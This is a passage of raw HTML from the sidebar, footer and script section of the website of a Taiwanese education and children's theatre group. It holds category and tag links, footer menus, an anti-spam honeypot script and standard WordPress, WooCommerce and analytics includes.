	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.14.1' type='text/css' media='all' />
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'77311',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "77311" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"669f359fb4","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"49fa62bcd5"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
